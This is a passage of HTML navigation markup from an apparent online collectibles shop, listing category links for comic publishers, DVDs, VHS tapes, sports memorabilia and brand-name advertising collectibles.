                               href="https://drabenstoyland.com/comic-books/atlas-comics/"
                               aria-label="Atlas Comics"
                            >
                                Atlas Comics
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/comic-books/charlton-comics/"
                               aria-label="Charlton Comics"
                            >
                                Charlton Comics
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/chiquilladas-comics/"
                               aria-label="Chiquilladas Comics"
                            >
                                Chiquilladas Comics
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/comic-books/dark-horse-comics/"
                               aria-label="Dark Horse Comics"
                            >
                                Dark Horse Comics
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/books/comic-books/dc-comics/"
                               aria-label="DC Comics"
                            >
                                DC Comics
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/comic-books/dell-comics/"
                               aria-label="Dell Comics"
                            >
                                Dell Comics
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/exit-magazine/"
                               aria-label="EXIT Magazine"
                            >
                                EXIT Magazine
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/comic-books/gold-key-comics/"
                               aria-label="Gold Key Comics"
                            >
                                Gold Key Comics
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/comic-books/harvey-comics/"
                               aria-label="Harvey Comics"
                            >
                                Harvey Comics
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/comic-books/idw-comics/"
                               aria-label="IDW Comics"
                            >
                                IDW Comics
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/comic-books/marvel-comics/"
                               aria-label="Marvel Comics"
                            >
                                Marvel Comics
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/comic-books/new-england-comics/"
                               aria-label="New England Comics"
                            >
                                New England Comics
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/comic-books/now-comics/"
                               aria-label="NOW Comics"
                            >
                                NOW Comics
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/comic-books/spire-christian-comics/"
                               aria-label="Spire Christian Comics"
                            >
                                Spire Christian Comics
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/comic-books/te-comic/"
                               aria-label="TE Comic"
                            >
                                TE Comic
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/comic-books/treasure-chest-comics/"
                               aria-label="Treasure Chest Comics"
                            >
                                Treasure Chest Comics
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/wendys-comics/"
                               aria-label="Wendy&#x27;s Comics"
                            >
                                Wendy&#x27;s Comics
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/comic-books/whitman-comics/"
                               aria-label="Whitman Comics"
                            >
                                Whitman Comics
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/media-books-comic-books-movies/dvd/"
                       aria-label="DVD"
                    >
                        DVD
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/media-books-comic-books-movies/vhs-tapes/"
                       aria-label="VHS Tapes"
                    >
                        VHS Tapes
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://drabenstoyland.com/sports-collectibles/"
   data-collapsible="navPages-379"
>
    Sports Collectibles
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-379" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://drabenstoyland.com/sports-collectibles/"
               aria-label="All Sports Collectibles"
            >
                All Sports Collectibles
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/sports-collectibles/sports-collectibles-baseball/"
                       aria-label="Sports Collectibles - Baseball"
                    >
                        Sports Collectibles - Baseball
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-380"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-380">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/sports-collectibles/sports-collectibles-baseball/baseball-memorabilia-baseballs/"
                               aria-label="Baseball Memorabilia - Baseballs"
                            >
                                Baseball Memorabilia - Baseballs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/sports-collectibles/sports-collectibles-baseball/baseball-memorabilia-bobble-heads/"
                               aria-label="Baseball Memorabilia - Bobble-heads"
                            >
                                Baseball Memorabilia - Bobble-heads
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/sports-collectibles/sports-collectibles-baseball/baseball-memorabilia-collectible-pins/"
                               aria-label="Baseball Memorabilia - Collectible Pins"
                            >
                                Baseball Memorabilia - Collectible Pins
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/sports-collectibles/sports-collectibles-baseball/baseball-memorabilia-die-cast-vehicles/"
                               aria-label="Baseball Memorabilia - Die-cast vehicles"
                            >
                                Baseball Memorabilia - Die-cast vehicles
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/sports-collectibles/sports-collectibles-baseball/baseball-memorabilia-kitchenware/"
                               aria-label="Baseball Memorabilia - Kitchenware"
                            >
                                Baseball Memorabilia - Kitchenware
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/sports-collectibles/sports-collectibles-baseball/baseball-memorabilia-mini-bats/"
                               aria-label="Baseball Memorabilia - Mini-bats"
                            >
                                Baseball Memorabilia - Mini-bats
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/baseball-memorabilia-ornaments/"
                               aria-label="Baseball Memorabilia - Ornaments"
                            >
                                Baseball Memorabilia - Ornaments
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/sports-collectibles/sports-collectibles-baseball/baseball-memorabilia-toy-figures/"
                               aria-label="Baseball Memorabilia - Toy Figures"
                            >
                                Baseball Memorabilia - Toy Figures
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/sports-collectibles/sports-collectibles-basketball/"
                       aria-label="Sports Collectibles - Basketball"
                    >
                        Sports Collectibles - Basketball
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-522"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-522">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/basketball-memorabilia-basketball/"
                               aria-label="Basketball Memorabilia - Basketball"
                            >
                                Basketball Memorabilia - Basketball
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/sports-collectibles/sports-collectibles-basketball/basketball-memorabilia-collectible-plates/"
                               aria-label="Basketball Memorabilia - Collectible Plates"
                            >
                                Basketball Memorabilia - Collectible Plates
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/basketball-memorabilia-ornaments/"
                               aria-label="Basketball Memorabilia - Ornaments"
                            >
                                Basketball Memorabilia - Ornaments
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/sports-collectibles/sports-collectibles-basketball/basketball-memorabilia-toy-figures/"
                               aria-label="Basketball Memorabilia - Toy Figures"
                            >
                                Basketball Memorabilia - Toy Figures
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/sports-collectibles-f1-racing/"
                       aria-label="Sports Collectibles - F1 Racing"
                    >
                        Sports Collectibles - F1 Racing
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/sports-collectibles/sports-collectibles-football/"
                       aria-label="Sports Collectibles - Football"
                    >
                        Sports Collectibles - Football
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-417"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-417">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/sports-collectibles/sports-collectibles-football/football-memorabilia-collectible-pins/"
                               aria-label="Football Memorabilia - Collectible Pins"
                            >
                                Football Memorabilia - Collectible Pins
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/football-memorabilia-die-cast/"
                               aria-label="Football Memorabilia - Die-cast"
                            >
                                Football Memorabilia - Die-cast
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/football-memorabilia-glass/"
                               aria-label="Football Memorabilia - Glass"
                            >
                                Football Memorabilia - Glass
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/football-memorabilia-helmets/"
                               aria-label="Football Memorabilia - Helmets"
                            >
                                Football Memorabilia - Helmets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/sports-collectibles/sports-collectibles-football/football-memorabilia-ornaments/"
                               aria-label="Football Memorabilia - Ornaments"
                            >
                                Football Memorabilia - Ornaments
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/sports-collectibles/sports-collectibles-football/football-memorabilia-toy-figures/"
                               aria-label="Football Memorabilia - Toy Figures"
                            >
                                Football Memorabilia - Toy Figures
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/sports-collectibles-golf/"
                       aria-label="Sports Collectibles - Golf"
                    >
                        Sports Collectibles - Golf
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/sports-collectibles/sports-collectibles-horse-racing/"
                       aria-label="Sports Collectibles - Horse Racing"
                    >
                        Sports Collectibles - Horse Racing
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/sports-collectibles/sports-collectibles-ice-hockey/"
                       aria-label="Sports Collectibles - Ice Hockey"
                    >
                        Sports Collectibles - Ice Hockey
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/sports-collectibles/sports-collectibles-mma/"
                       aria-label="Sports Collectibles - MMA"
                    >
                        Sports Collectibles - MMA
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-460"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-460">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/sports-collectibles/sports-collectibles-mma/mma-memorabilia-drinkware/"
                               aria-label="MMA Memorabilia - Drinkware"
                            >
                                MMA Memorabilia - Drinkware
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/sports-collectibles/sports-collectibles-nascar/"
                       aria-label="Sports Collectibles - NASCAR"
                    >
                        Sports Collectibles - NASCAR
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/sports-collectibles-olympics/"
                       aria-label="Sports Collectibles - Olympics"
                    >
                        Sports Collectibles - Olympics
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/sports-collectibles-soccer/"
                       aria-label="Sports Collectibles - Soccer"
                    >
                        Sports Collectibles - Soccer
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/sports-collectibles/sports-collectibles-surfing/"
                       aria-label="Sports Collectibles - Surfing"
                    >
                        Sports Collectibles - Surfing
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://drabenstoyland.com/advertising-collectibles/"
   data-collapsible="navPages-443"
>
    Advertising Collectibles
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-443" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://drabenstoyland.com/advertising-collectibles/"
               aria-label="All Advertising Collectibles"
            >
                All Advertising Collectibles
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/7up-collectibles/"
                       aria-label="7up Collectibles"
                    >
                        7up Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/alpo-collectibles/"
                       aria-label="ALPO Collectibles"
                    >
                        ALPO Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action activePage"
                       href="https://drabenstoyland.com/avon-collectibles/"
                       aria-label="AVON Collectibles"
                    >
                        AVON Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/bank-advertising-collectibles/"
                       aria-label="Bank Advertising Collectibles"
                    >
                        Bank Advertising Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/becks-beer-collectibles/"
                       aria-label="Beck&#x27;s Beer Collectibles"
                    >
                        Beck&#x27;s Beer Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/big-boy-restaurant-collectibles/"
                       aria-label="Big Boy Restaurant Collectibles"
                    >
                        Big Boy Restaurant Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/borden-dairy-collectibles/"
                       aria-label="Borden Dairy Collectibles"
                    >
                        Borden Dairy Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/boy-scouts-of-america-collectibles/"
                       aria-label="Boy Scouts of America Collectibles"
                    >
                        Boy Scouts of America Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/budweiser-collectibles/"
                       aria-label="Budweiser Collectibles"
                    >
                        Budweiser Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/burger-king-collectibles/"
                       aria-label="Burger King Collectibles"
                    >
                        Burger King Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/camel-cigarettes-collectibles/"
                       aria-label="Camel Cigarettes Collectibles"
                    >
                        Camel Cigarettes Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/campbells-soup-collectibles/"
                       aria-label="Campbell&#x27;s Soup Collectibles"
                    >
                        Campbell&#x27;s Soup Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/carlings-red-cap-ale-collectibles/"
                       aria-label="Carling&#x27;s Red Cap Ale Collectibles"
                    >
                        Carling&#x27;s Red Cap Ale Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/chiclets-gum-collectibles/"
                       aria-label="Chiclets Gum Collectibles"
                    >
                        Chiclets Gum Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/chuck-e-cheese-collectibles/"
                       aria-label="Chuck E. Cheese Collectibles"
                    >
                        Chuck E. Cheese Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/chupa-chups-lollipops-collectibles/"
                       aria-label="Chupa Chups Lollipops Collectibles"
                    >
                        Chupa Chups Lollipops Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/advertising-collectibles/coca-cola-collectibles/"
                       aria-label="Coca-Cola Collectibles"
                    >
                        Coca-Cola Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/crayola-collectibles/"
                       aria-label="Crayola Collectibles"
                    >
                        Crayola Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/dairy-collectibles/"
                       aria-label="Dairy Collectibles"
                    >
                        Dairy Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/dominos-pizza-collectibles/"
                       aria-label="Dominos Pizza Collectibles"
                    >
                        Dominos Pizza Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/drakes-bakeries-collectibles/"
                       aria-label="Drake&#x27;s Bakeries Collectibles"
                    >
                        Drake&#x27;s Bakeries Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/duracell-batteries-collectibles/"
                       aria-label="Duracell Batteries Collectibles"
                    >
                        Duracell Batteries Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/energizer-batteries-collectibles/"
                       aria-label="Energizer Batteries Collectibles"
                    >
                        Energizer Batteries Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/ferrara-candy-collectibles/"
                       aria-label="Ferrara Candy Collectibles"
                    >
                        Ferrara Candy Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/flintstones-vitamins-collectibles/"
                       aria-label="Flintstones Vitamins Collectibles"
                    >
                        Flintstones Vitamins Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/franco-american-collectibles/"
                       aria-label="Franco-American Collectibles"
                    >
                        Franco-American Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/frenchs-mustard-collectibles/"
                       aria-label="French&#x27;s Mustard Collectibles"
                    >
                        French&#x27;s Mustard Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/friendlys-ice-cream-collectibles/"
                       aria-label="Friendly&#x27;s Ice Cream Collectibles"
                    >
                        Friendly&#x27;s Ice Cream Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/garnier-fructis-collectibles/"
                       aria-label="Garnier Fructis Collectibles"
                    >
                        Garnier Fructis Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/general-mills-collectibles/"
                       aria-label="General Mills Collectibles"
                    >
                        General Mills Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/green-giant-collectibles/"
                       aria-label="Green Giant Collectibles"
                    >
                        Green Giant Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/harley-davidson-collectibles/"
                       aria-label="Harley-Davidson Collectibles"
                    >
                        Harley-Davidson Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/heineken-beer-collectibles/"
                       aria-label="Heineken Beer Collectibles"
                    >
                        Heineken Beer Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/hersheys-collectibles/"
                       aria-label="Hershey&#x27;s Collectibles"
                    >
                        Hershey&#x27;s Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/holiday-hair-fashions-collectibles/"
                       aria-label="Holiday Hair Fashions Collectibles"
                    >
                        Holiday Hair Fashions Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/imperial-whiskey-collectibles/"
                       aria-label="Imperial Whiskey Collectibles"
                    >
                        Imperial Whiskey Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/indian-echo-caverns-collectibles/"
                       aria-label="Indian Echo Caverns Collectibles"
                    >
                        Indian Echo Caverns Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/advertising-collectibles/jack-daniels-collectibles/"
                       aria-label="Jack Daniel&#x27;s Collectibles"
                    >
                        Jack Daniel&#x27;s Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/jagermeister-collectibles/"
                       aria-label="Jagermeister Collectibles"
                    >
                        Jagermeister Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/jell-o-collectibles/"
                       aria-label="JELL-O Collectibles"
                    >
                        JELL-O Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/john-deere-collectibles/"
                       aria-label="John Deere Collectibles"
                    >
                        John Deere Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/jolly-green-giant-collectibles/"
                       aria-label="Jolly Green Giant Collectibles"
                    >
                        Jolly Green Giant Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/juicy-juice-collectibles/"
                       aria-label="Juicy Juice Collectibles"
                    >
                        Juicy Juice Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/keebler-company-collectibles/"
                       aria-label="Keebler Company Collectibles"
                    >
                        Keebler Company Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/kelloggs-collectibles/"
                       aria-label="Kellogg&#x27;s Collectibles"
                    >
                        Kellogg&#x27;s Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/kid-cuisine-collectibles/"
                       aria-label="Kid Cuisine Collectibles"
                    >
                        Kid Cuisine Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/kool-aid-collectibles/"
                       aria-label="Kool-Aid Collectibles"
                    >
                        Kool-Aid Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/kraft-macaroni-cheese-collectibles/"
                       aria-label="Kraft Macaroni &amp; Cheese Collectibles"
                    >
                        Kraft Macaroni &amp; Cheese Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/labatt-blue-collectibles/"
                       aria-label="Labatt Blue Collectibles"
                    >
                        Labatt Blue Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/land-o-lakes-collectibles/"
                       aria-label="Land O&#x27; Lakes Collectibles"
                    >
                        Land O&#x27; Lakes Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/life-savers-collectibles/"
                       aria-label="Life Savers Collectibles"
                    >
                        Life Savers Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/lindisfarne-liqueur-co-1/"
                       aria-label="Lindisfarne Liqueur Co."
                    >
                        Lindisfarne Liqueur Co.
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/little-caesars-pizza-collectibles/"
                       aria-label="Little Caesars Pizza Collectibles"
                    >
                        Little Caesars Pizza Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/lucky-strike-cigarettes-collectibles/"
                       aria-label="Lucky Strike Cigarettes Collectibles"
                    >
                        Lucky Strike Cigarettes Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/advertising-collectibles/m-ms-collectibles/"
                       aria-label="M&amp;M&#x27;s Collectibles"
                    >
                        M&amp;M&#x27;s Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/maple-donuts-collectibles/"
                       aria-label="Maple Donuts Collectibles"
                    >
                        Maple Donuts Collectibles
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://drabenstoyland.com/marlboro-cigarettes-collectibles/"
